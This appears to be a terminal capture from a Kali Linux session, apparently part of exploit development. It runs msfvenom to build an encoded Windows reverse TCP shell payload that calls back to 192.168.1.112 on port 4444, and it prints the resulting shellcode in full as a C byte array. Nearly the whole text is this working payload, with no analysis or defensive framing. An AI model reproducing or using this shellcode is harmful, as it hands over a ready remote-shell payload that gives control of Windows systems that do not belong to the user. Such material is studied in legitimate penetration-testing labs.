 root@kali:~# gedit ./findingrightmodule.py
root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.112 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xdb\xbe\x90\xf3\xa5\x74\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x83\xea\xfc\x31\x72\x13\x03\xe2\xe0\x47\x81\xfe\xef\x0a"
"\x6a\xfe\xef\x6a\xe2\x1b\xde\xaa\x90\x68\x71\x1b\xd2\x3c\x7e"
"\xd0\xb6\xd4\xf5\x94\x1e\xdb\xbe\x13\x79\xd2\x3f\x0f\xb9\x75"
"\xbc\x52\xee\x55\xfd\x9c\xe3\x94\x3a\xc0\x0e\xc4\x93\x8e\xbd"
"\xf8\x90\xdb\x7d\x73\xea\xca\x05\x60\xbb\xed\x24\x37\xb7\xb7"
"\xe6\xb6\x14\xcc\xae\xa0\x79\xe9\x79\x5b\x49\x85\x7b\x8d\x83"
"\x66\xd7\xf0\x2b\x95\x29\x35\x8b\x46\x5c\x4f\xef\xfb\x67\x94"
"\x8d\x27\xed\x0e\x35\xa3\x55\xea\xc7\x60\x03\x79\xcb\xcd\x47"
"\x25\xc8\xd0\x84\x5e\xf4\x59\x2b\xb0\x7c\x19\x08\x14\x24\xf9"
"\x31\x0d\x80\xac\x4e\x4d\x6b\x10\xeb\x06\x86\x45\x86\x45\xcf"
"\xaa\xab\x75\x0f\xa5\xbc\x06\x3d\x6a\x17\x80\x0d\xe3\xb1\x57"
"\x71\xde\x06\xc7\x8c\xe1\x76\xce\x4a\xb5\x26\x78\x7a\xb6\xac"
"\x78\x83\x63\x62\x28\x2b\xdc\xc3\x98\x8b\x8c\xab\xf2\x03\xf2"
"\xcc\xfd\xc9\x9b\x67\x04\x9a\x63\xdf\x07\x2a\x0c\x22\x07\xdb"
"\x90\xab\xe1\xb1\x38\xfa\xba\x2d\xa0\xa7\x30\xcf\x2d\x72\x3d"
"\xcf\xa6\x71\xc2\x9e\x4e\xff\xd0\x77\xbf\x4a\x8a\xde\xc0\x60"
"\xa2\xbd\x53\xef\x32\xcb\x4f\xb8\x65\x9c\xbe\xb1\xe3\x30\x98"
"\x6b\x11\xc9\x7c\x53\x91\x16\xbd\x5a\x18\xda\xf9\x78\x0a\x22"
"\x01\xc5\x7e\xfa\x54\x93\x28\xbc\x0e\x55\x82\x16\xfc\x3f\x42"
"\xee\xce\xff\x14\xef\x1a\x76\xf8\x5e\xf3\xcf\x07\x6e\x93\xc7"
"\x70\x92\x03\x27\xab\x16\x23\xca\x79\x63\xcc\x53\xe8\xce\x91"
"\x63\xc7\x0d\xac\xe7\xed\xed\x4b\xf7\x84\xe8\x10\xbf\x75\x81"
"\x09\x2a\x79\x36\x29\x7f";
root@kali:~#